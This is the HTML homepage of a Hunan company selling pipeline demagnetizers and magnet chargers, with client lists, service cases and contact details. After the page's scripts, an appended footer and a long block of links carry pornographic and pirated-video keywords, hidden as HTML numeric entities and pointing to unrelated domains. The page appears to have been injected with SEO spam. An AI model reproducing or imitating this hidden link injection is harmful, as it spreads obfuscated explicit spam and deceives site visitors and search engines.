                  <p class="name">中國石油化工集團有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：大口徑管道消磁機，石油管道維搶修現場管道消磁技術指導
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482593760393.png" alt="中國海洋石油集團有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">中國海洋石油集團有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：管道消磁機
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482603139264.png" alt="核工業理化工程研究院">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">核工業理化工程研究院</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：管道消磁機，磁性測量設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482609461898.png" alt="寶鋼不銹鋼有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">寶鋼不銹鋼有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：消磁機、鋼板消磁
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482629758492.png" alt="中國燃氣控股有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">中國燃氣控股有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：燃氣管道消磁機,燃氣管道消磁技術解決方案
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482640209389.png" alt="瑞聲聲學科技（深圳）有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">瑞聲聲學科技（深圳）有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：充磁機,揚聲器充磁設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484254338633.png" alt="湘電集團有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">湘電集團有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：充磁機,電機充磁設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484265950548.png" alt="廣東江粉磁材股份有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">廣東江粉磁材股份有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：充磁機,磁材充磁設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484273602932.png" alt="松下電器產業株式會社">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">松下電器產業株式會社</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：充磁機,磁性檢測設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484546850203.png" alt="中山大洋電機股份有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">中山大洋電機股份有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：充磁機,電機充磁設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484576308718.png" alt="南京工程學院">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">南京工程學院</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：磁性測量設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484589105341.png" alt="廣州金南磁性材料有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">廣州金南磁性材料有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：充磁機,磁材充磁設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484597374977.png" alt="西安航空職工大學">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">西安航空職工大學</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：磁性測量設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201015/1602726758325797.png" alt="蘋果公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">蘋果公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：磁性測量設備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201105/1604557819434856.png" alt="十一冶建設集團有限責任公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">十一冶建設集團有限責任公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：管道消磁機，磁性測量設備
                  </div>
                </div>
              </a>
            </div>
            
          </div>
          <div   id="h9bjmlgr8k"   class="swiper-button-prev swiper-button-btn"></div>
          <div   id="h9bjmlgr8k"   class="swiper-button-next swiper-button-btn"></div>
        </div>
      </div>
    </div>
    <!-- 關于我們 -->
    
    <div   id="h9bjmlgr8k"   class="home_6">
      <div   id="h9bjmlgr8k"   class="content">
        <div   id="h9bjmlgr8k"   class="home_61">
          <div   id="h9bjmlgr8k"   class="name">湖南省三聯磁電設備有限公司</div>
          <div   id="h9bjmlgr8k"   class="nameEn">Hunan Sanlian Magnetoelectric Equipment Co.,Ltd</div>
          <div   id="h9bjmlgr8k"   class="tit">消磁/充磁技術解決方案提供商</div>
          <div   id="h9bjmlgr8k"   class="txt">
            湖南省三聯磁電設備有限公司隸屬于聯眾集團，是湖南省聯眾科技有限公司的控股子公司。公司專注充退磁、消磁以及磁性工業集成自動化領域，是一家集研發、生產、銷售和服務為一體的科技型企業；公司已通過ISO9001質量認證，擁有發明專利、實用新型專利和軟件著作權20多項。開發出DJ系列管道消磁機、MPS系列充退磁機、定量充退磁機和自動化充磁檢測一體化裝置等非標充退磁設備…
          </div>
          <div   id="h9bjmlgr8k"   class="clearfix btn">
            <a href="/aboutus">
              了解更多
              <img src="/template/default/suma/images/index_13.png" alt="">
            </a>
            <a href="/qualification">
              查看資質
              <img src="/template/default/suma/images/index_13.png" alt="">
            </a>
          </div>
          <img src="/template/default/suma/images/index_29.jpg" class="mImg" alt="">
        </div>
      </div>
    </div>
    
    <div   id="h9bjmlgr8k"   class="home_7">
      <div   id="h9bjmlgr8k"   class="content">
        
        <div   id="h9bjmlgr8k"   class="item">
          <img src="/static/upload/image/20201010/1602323787207177.png" alt="技術研發實力">
          <div   id="h9bjmlgr8k"   class="info">
            <p>技術研發實力</p>
            <p>多項技術專利及軟件著作權</p>
          </div>
        </div>
        
        <div   id="h9bjmlgr8k"   class="item">
          <img src="/static/upload/image/20201010/1602323796180134.png" alt="高效穩定安全">
          <div   id="h9bjmlgr8k"   class="info">
            <p>高效穩定安全</p>
            <p>軍工級技術工藝保障品質</p>
          </div>
        </div>
        
        <div   id="h9bjmlgr8k"   class="item">
          <img src="/static/upload/image/20201010/1602323828741349.png" alt="定制研發制作">
          <div   id="h9bjmlgr8k"   class="info">
            <p>定制研發制作</p>
            <p>按需定制化解決方案及設備</p>
          </div>
        </div>
        
        <div   id="h9bjmlgr8k"   class="item">
          <img src="/static/upload/image/20201010/1602323844956136.png" alt="智能全自動化">
          <div   id="h9bjmlgr8k"   class="info">
            <p>智能全自動化</p>
            <p>智讎簡便操作實時數據監測</p>
          </div>
        </div>
        
      </div>
    </div>
    <!-- 產品 -->
    
    <div   id="h9bjmlgr8k"   class="home_8 content">
      <div   id="h9bjmlgr8k"   class="title">
        <span id="h9bjmlgr8k"    class="bg">SERVICE</span>
        <div   id="h9bjmlgr8k"   class="tit">技術服務現場</div>
        <div   id="h9bjmlgr8k"   class="txt">工程師現場勘察、解決充/退磁技術問題，指導設備使用及售后服務</div>
        <a href="/case" class="btn">
          查看更多
          <img src="/template/default/suma/images/index_12.png" alt="">
        </a>
      </div>
      <div   id="h9bjmlgr8k"   class="swiper-container home_81">
        <div   id="h9bjmlgr8k"   class="swiper-wrapper">
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/case/71.html" class="item">
              <img src="/static/upload/image/20201105/1604568326121197.jpg" alt="三聯磁電管道消磁機完成中貴線天然氣管道換管工程管道消磁作業">
              <p class="tit">三聯磁電管道消磁機完成中貴線天然氣管道換管工程管道消磁作業</p>
              <p class="txt">2020年5月18日，東北管道公司對中貴線K359+800處裂紋口缺陷進行焊口換管工程使用我司管???</p>
              <div   id="h9bjmlgr8k"   class="btn">
                更多內容
                <span></span>
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/case/70.html" class="item">
              <img src="/static/upload/image/20201106/1604631078127002.jpg" alt="三聯磁電管道消磁機完成西南管道重慶天然氣管道換管工程管道消磁作業">
              <p class="tit">三聯磁電管道消磁機完成西南管道重慶天然氣管道換管工程管道消磁???</p>
              <p class="txt">2020年4月27日我司管道消磁機完成對西南管道重慶天然氣管道換管工程管道余磁的消磁作業???</p>
              <div   id="h9bjmlgr8k"   class="btn">
                更多內容
                <span></span>
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/case/72.html" class="item">
              <img src="/static/upload/image/20201105/1604561349638990.jpg" alt="三聯磁電新型管道消磁機出色完成中緬線石油管道消磁作業">
              <p class="tit">三聯磁電新型管道消磁機出色完成中緬線石油管道消磁作業</p>
              <p class="txt">東北石油管道有限公司中緬線石油管道換管作業中應用我司新型管道消磁機快速、高效完成???</p>
              <div   id="h9bjmlgr8k"   class="btn">
                更多內容
                <span></span>
              </div>
            </a>
          </div>
          
        </div>
        <div   id="h9bjmlgr8k"   class="swiper-button-prev swiper-button-btn"></div>
        <div   id="h9bjmlgr8k"   class="swiper-button-next swiper-button-btn"></div>
      </div>
    </div>
    
    
    <div   id="h9bjmlgr8k"   class="home_9 content">
      <img src="/static/upload/image/20201010/1602325099367206.jpg" alt="">
    </div>
    
    <!-- 新聞 -->
    
    <div   id="h9bjmlgr8k"   class="home_10 content clearfix">
      <div   id="h9bjmlgr8k"   class="home_101 left">
          <div   id="h9bjmlgr8k"   class="show">
              
              <a class="scaleImg" href="/comnews/137.html">
                <img src="/static/upload/image/20201010/1602320655609269.jpg" class="mImg" alt="大口徑管道消磁機學術論文―《油氣管道交直流消磁技術研究》">
                <div   id="h9bjmlgr8k"   class="times">
                  <p>06</p>
                  <p>2020-11</p>
                </div>
                <p class="tit">大口徑管道消磁機學術論文―《油氣管道交直流消磁技術研究》</p>
              </a>
              
          </div>
          
          <div>
              
              <a class="scaleImg" href="/industry/140.html">
                <img src="/static/upload/image/20201106/1604648407200889.jpg" class="mImg" alt="磁性材料充磁強度問題">
                <div   id="h9bjmlgr8k"   class="times">
                  <p>06</p>
                  <p>2020-11</p>
                </div>
                <p class="tit">磁性材料充磁強度問題</p>
              </a>
              
          </div>
          
      </div>
      <div   id="h9bjmlgr8k"   class="home_102 right">
        <div   id="h9bjmlgr8k"   class="hd clearfix">
          <div   id="h9bjmlgr8k"   class="left">
            <span data-type="1" class="on">公司新聞</span>
            /
            <span data-type="2">行業資訊</span>
          </div>
          <a href="/comnews" class="right btn">
            更多內容
            <span></span>
          </a>
        </div>

        <div   id="h9bjmlgr8k"   class="center">
          <div   id="h9bjmlgr8k"   class="show">
            
            <a href="/comnews/146.html" class="clearfix">
              <div   id="h9bjmlgr8k"   class="left times">
                <p>16</p>
                <p>2023-01</p>
              </div>
              <div   id="h9bjmlgr8k"   class="info left">
                <p>湖南省三聯磁電設備有限公司2023年春節放假通知</p>
                <p>湖南省三聯磁電設備有限公司全體員工祝您在新的一年里生意興隆 ，萬事順意，闔家幸福。</p>
              </div>
            </a>
            
            <a href="/comnews/138.html" class="clearfix">
              <div   id="h9bjmlgr8k"   class="left times">
                <p>06</p>
                <p>2020-11</p>
              </div>
              <div   id="h9bjmlgr8k"   class="info left">
                <p>2019年中石油西部管道物資供應商大會及技術交流會</p>
                <p>2019年4月，我司受中石油西部管道公司邀請，參加西部管道公司在新疆烏魯木齊吐哈石油大廈召開的2019年物資供應商大會及技術交流會。</p>
              </div>
            </a>
            
          </div>
          <div>
            
            <a href="/industry/139.html" class="clearfix">
              <div   id="h9bjmlgr8k"   class="left times">
                <p>11</p>
                <p>2020-06</p>
              </div>
              <div   id="h9bjmlgr8k"   class="info left">
                <p>什么是管道消磁</p>
                <p>
                  在各種管道焊接作業中，由于管道在生產、裝卸、運輸過程中收到地磁場磁化，或者加工時被磁性工具長時間接觸后，就不可避免地將管道磁化產生余磁。這個余磁會使管道焊接時，???
                </p>
              </div>
            </a>
            
            <a href="/industry/102.html" class="clearfix">
              <div   id="h9bjmlgr8k"   class="left times">
                <p>10</p>
                <p>2020-10</p>
              </div>
              <div   id="h9bjmlgr8k"   class="info left">
                <p>什么是充磁機</p>
                <p>
                  充磁機即是這樣一種專用設備，可以使永磁體精確地磁化，滿足極數、磁極形狀、磁化強度等專業要求，目前已廣泛應用于鋁鎳鈷、鐵氧體、稀土（釤鈷、釹硼）等永磁材料的充磁。
                </p>
              </div>
            </a>
            
            <a href="/industry/101.html" class="clearfix">
              <div   id="h9bjmlgr8k"   class="left times">
                <p>10</p>
                <p>2020-10</p>
              </div>
              <div   id="h9bjmlgr8k"   class="info left">
                <p>如何選擇充磁機</p>
                <p>
                  對于不同的磁性材料，在磁化過程中有許多細微的不同。如何去選擇充磁機，了解一下磁性材料充磁方式很有必要。
                </p>
              </div>
            </a>
            
          </div>
        </div>
      </div>
    </div>
    
  </section>
  <footer>
    <div   id="h9bjmlgr8k"   class="content clearfix">
        <div   id="h9bjmlgr8k"   class="left ft_1">
            <p class="name">湖南省三聯磁電設備有限公司</p>
            <p class="txt">湖南省三聯磁電設備有限公司-充磁/消磁技術解決方案</p>
            <div   id="h9bjmlgr8k"   class="tel">
                <span>聯系電話：</span>
                <p>0738-8280980</p>
                <p>18207385197、17363813973</p>
                <p>17363810970（技術）</p>
            </div>
            <div   id="h9bjmlgr8k"   class="info">
                <div>
                    <span>電子郵箱：</span>
                    hnslcd@qq.com
                </div>
                <div>
                    <span>公司官網：</span>
                    www.shenzhenel.com
                </div>
                <div>
                    <span>公司地址：</span>
                    湖南省婁底市婁星區經開區二園創新三路20號創新樓
                </div>
            </div>
            <div   id="h9bjmlgr8k"   class="qrCode clearfix">
                <div   id="h9bjmlgr8k"   class="clearfix left">
                    <img src="/static/upload/image/20201118/1605669126206257.jpg" class="left" alt="">
                    <p>微信客服</p>
                </div>
                <div   id="h9bjmlgr8k"   class="clearfix left">
                    <img src="/static/upload/image/20201204/1607073275221033.jpg" class="left" alt="">
                    <p>手機網站</p>
                </div>
            </div>
        </div>
        <div   id="h9bjmlgr8k"   class="ft_2 left">
            <div   id="h9bjmlgr8k"   class="nav">
                
                <ul>
                    <li>關于三聯</li>
                    
                        
                            <li><a href="/aboutus">公司簡介</a></li>
                        
                    
                        
                            <li><a href="/qualification">榮譽資質</a></li>
                        
                    
                </ul>
                
                <ul>
                    <li>磁電產品</li>
                    
                        
                            
                            <li><a href="/conduit">管道消磁機</a></li>
                            
                            <li><a href="/gangbanxiaoci">鋼板消磁機</a></li>
                            
                            <li><a href="/gongyexiaoci">工業消磁機</a></li>
                            
                            <li><a href="/products-model_37">管道消磁加熱一體機</a></li>
                            
                            <li><a href="/products-model_36">脫扣器退磁機/檢測設備</a></li>
                            
                        
                    
                        
                            
                            <li><a href="/dianji">電機充/退磁機</a></li>
                            
                            <li><a href="/yangsheng">揚聲器充/退磁機</a></li>
                            
                            <li><a href="/cicaichongci">磁材充/退磁機</a></li>
                            
                        
                    
                        
                            
                            <li><a href="/products-model_27">配套產品與夾具</a></li>
                            
                        
                    
                </ul>
                
                <ul>
                    <li>解決方案</li>
                    
                        
                            <li><a href="/programs">解決方案</a></li>
                        
                    
                </ul>
                
                <ul>
                    <li>服務支持</li>
                    
                        
                            <li><a href="/custom">產品定制</a></li>
                        
                    
                        
                            <li><a href="/service-model2_18">產品服務</a></li>
                        
                    
                        
                            <li><a href="/about_19">售后服務</a></li>
                        
                    
                        
                            <li><a href="/case">服務案例</a></li>
                        
                    
                </ul>
                
                <ul>
                    <li>新聞中心</li>
                    
                        
                            <li><a href="/comnews">公司新聞</a></li>
                        
                    
                        
                            <li><a href="/industry">行業資訊</a></li>
                        
                    
                </ul>
                




            </div>
            <div   id="h9bjmlgr8k"   class="link clearfix">
                <span>友情鏈接：</span>
                
                <a  title="聯眾集團官網" target="_blank">聯眾集團官網</a>
                
                <a  title="湖南省三聯磁電設備有限公司(老網站)" target="_blank">湖南省三聯磁電設備有限公司(老網站)</a>
                
            </div>
            <div   id="h9bjmlgr8k"   class="keep">湖南省三聯磁電設備有限公司 版權所有 Copyright &#169; 2015-2023 <a 
                    target="_blank">湘ICP備18017822號</a></div>
        </div>
    </div>
    <div   id="h9bjmlgr8k"   class="floatWindow">
    <a href="javascript:void(0);" class="code">
      <img src="/template/default/suma/images/about_02.png" alt="">
      <div>
        <img src="/static/upload/image/20201118/1605669126206257.jpg" alt="">
        <p>
          <span>加微信好友</span>
          <span>溝通更順暢</span>
        </p>
      </div>
    </a>
    <a href="javascript:void(0);" class="tel">
      <img src="/template/default/suma/images/about_03.png" alt="">
      <div>
        <div   id="h9bjmlgr8k"   class="rows">
          <p>銷 售 熱 線：</p>
          <p>18207385197、17363813973</p>
        </div>
        <div   id="h9bjmlgr8k"   class="rows">
          <p>售 后 熱 線：</p>
          <p>17363810970（技術）</p>
        </div>
        <div   id="h9bjmlgr8k"   class="rows">
          <p>公 司 座 機：</p>
          <p>0738-8280980</p>
        </div>
      </div>
    </a>
    <a href="javascript:void(0);" class="top">
      <img src="/template/default/suma/images/about_04.png" alt="">
      <div>
        回到頂部
      </div>
    </a>
  </div>
  
    <div   id="h9bjmlgr8k"   class="caseForm">
  <form onsubmit="return submsg(this);">
    <img src="/template/default/suma/images/close.png" class="close" alt="">
    <div   id="h9bjmlgr8k"   class="clearfix">
      <div   id="h9bjmlgr8k"   class="f1 left">
        <div   id="h9bjmlgr8k"   class="code">
          <img src="/static/upload/image/20201118/1605669126206257.jpg" alt="">
        </div>
        <div   id="h9bjmlgr8k"   class="tit">
          工程師微信在線咨詢
          <span>CONTACT</span>
        </div>
      </div>
      <div   id="h9bjmlgr8k"   class="f2 right">
        <div   id="h9bjmlgr8k"   class="tit">填寫信息，我們會立即與您聯系</div>
        <div   id="h9bjmlgr8k"   class="fra">
          <label for="">
            <img src="/template/default/suma/images/proDetail_03.png" alt="">
            姓名
            <span>*</span>
          </label>
          <input type="text" name="contacts" required id="contacts">
        </div>
        <div   id="h9bjmlgr8k"   class="fra">
          <label for="">
            <img src="/template/default/suma/images/proDetail_02.png" alt="">
            電話
            <span>*</span>
          </label>
          <input type="text" name="mobile" required id="mobile" >
        </div>
        <button>提交</button>
        <div   id="h9bjmlgr8k"   class="txt">
          我們將嚴格保護您的隱私信息。請保持聯系電話的暢通，我將在30分鐘內與您聯系！
        </div>
      </div>
    </div>
  </form>
</div>

</footer>

	<script src="/template/default/suma/js/jquery.mousewheel.js"></script>
	<script src="/template/default/suma/js/swiper.min.js"></script>
	<script src="/template/default/suma/js/zoom.min.js"></script>
	<script src="/template/default/suma/js/main.js"></script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.shenzhenel.com/" title="&#97;&#118;&#26085;&#38889;&#97;&#118;&#95;&#20122;&#27954;&#31934;&#21697;&#57;&#55;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#22823;&#36924;&#95;&#20116;&#26376;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#32769;&#21496;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#27861;&#22269;&#20262;&#29702;&#23569;&#22919;&#24841;&#24773;&#95;&#57;&#57;&#114;&#105;&#22269;&#20135;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#28508;&#34255;&#28139;&#27442;&#95;&#26085;&#26412;&#23273;&#33609;&#24433;&#38498;&#95;&#20234;&#20154;&#21152;&#21202;&#27604;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#33258;&#25293;&#20599;&#25293;&#112;&#95;&#21360;&#24230;&#27611;&#33592;&#33592;&#95;&#19968;&#32423;&#40644;&#33394;&#97;">&#97;&#118;&#26085;&#38889;&#97;&#118;&#95;&#20122;&#27954;&#31934;&#21697;&#57;&#55;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#22823;&#36924;&#95;&#20116;&#26376;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#32769;&#21496;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#27861;&#22269;&#20262;&#29702;&#23569;&#22919;&#24841;&#24773;&#95;&#57;&#57;&#114;&#105;&#22269;&#20135;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#28508;&#34255;&#28139;&#27442;&#95;&#26085;&#26412;&#23273;&#33609;&#24433;&#38498;&#95;&#20234;&#20154;&#21152;&#21202;&#27604;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#33258;&#25293;&#20599;&#25293;&#112;&#95;&#21360;&#24230;&#27611;&#33592;&#33592;&#95;&#19968;&#32423;&#40644;&#33394;&#97;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://www.ykthgs.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cnwangshi.com" target="_blank">&#x95EB;&#x5AE9;&#x7684;18sex&#x5C11;&#x5987;hd</a>|
<a href="http://www.huixintrading.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7AF9;&#x83CA;</a>|
<a href="http://www.jiahejidian.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xjfuqi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://www.cstyinfo.com" target="_blank">&#x6B27;&#x7F8E;a&#x6027;</a>|
<a href="http://www.huazhiao.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://www.thyutai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.yt-jinxin.com" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.anryusuminoe.com" target="_blank">&#x897F;&#x897F;44rtwww&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bihulanhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;&#x8001;&#x719F;300</a>|
<a href="http://www.richentool.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.chinaywjx.com" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://www.huojiagz.com" target="_blank">&#x65E5;&#x672C;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://www.xakthb.com" target="_blank">&#x9A91;&#x9A91;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.xiyinzhan.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.switchru.com" target="_blank">&#x7537;&#x751F;&#x6876;&#x5973;&#x751F;&#x7684;&#x9E21;&#x9E21;</a>|
<a href="http://www.nbhuoyun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://www.zjenet.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.coaster-tj.com" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.ruizhienfanyi.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;</a>|
<a href="http://www.hailitech.com" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.hkaaonline.com" target="_blank">&#x7CBE;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.edenscovefarm.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.wuhanyd.com" target="_blank">av&#x5927;&#x5E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.bmw-faucet.com" target="_blank">&#x51FA;&#x8F68;&#x7684;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.metazacn.com" target="_blank">&#x56FD;&#x4EA7;www&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.liu-feng.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.sino-drafing.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.huazhiao.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.szyusan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.angeboli.com" target="_blank">&#x9EC4;a&#x7F51;&#x7AD9;</a>|
<a href="http://www.htwap.com" target="_blank">&#x6843;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xmhjx.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tracy-toys.com" target="_blank">&#x56FD;&#x4EA7;9&#x533A;</a>|
<a href="http://www.fengtongda.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.suyingbao.com" target="_blank">&#x56FD;&#x6A21;&#x4E8C;&#x533A;</a>|
<a href="http://www.telijx.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://www.rlbeijing.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wabcjp.com" target="_blank">&#x56FD;&#x4EA7;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;av</a>|
<a href="http://www.hanyongshenzhen.com" target="_blank">&#x8D85;&#x78B0;97&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.pjhaibo.com" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.gmxyf.com" target="_blank">&#x9AD8;h&#x55B7;&#x6C34;&#x8361;&#x8089;&#x723D;&#x6587;1v1&#x6C89;&#x8299;</a>|
<a href="http://www.wanletools.com" target="_blank">91&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.hkcp1.com" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;</a>|
